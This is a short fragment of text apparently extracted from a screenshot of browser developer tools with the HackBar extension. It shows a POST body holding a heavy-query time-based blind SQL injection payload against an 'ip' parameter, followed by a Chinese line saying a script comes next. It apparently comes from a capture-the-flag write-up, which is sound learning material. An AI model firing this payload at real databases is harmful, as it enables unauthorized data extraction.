 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ip=1) and if(2>1,
(select count(*) from (
(select table_name from information_schema.columns)a,
(select table_name from information_schema.columns)b,
(select table_name from information_schema.columns limit 1,7)c) limit 1
),1&debug=1
那么我们先写脚本
AI